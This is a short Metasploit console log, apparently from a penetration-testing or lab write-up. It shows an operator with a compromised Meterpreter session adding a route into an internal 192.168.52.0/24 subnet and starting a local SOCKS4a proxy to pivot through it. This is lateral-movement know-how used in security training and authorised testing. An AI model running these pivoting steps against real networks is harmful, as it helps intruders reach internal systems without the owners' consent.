 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
192.168.52.0       255.255.255.0      Session 9
meterpreter > background
[*] Backgrounding session 9...
msf5 exploit(multi/handler) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf5 auxiliary(server/socks4a) > set srvport 1080
srvport => 1080
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 0.
msf5 auxiliary(server/socks4a) >
[*] Starting the socks4a proxy server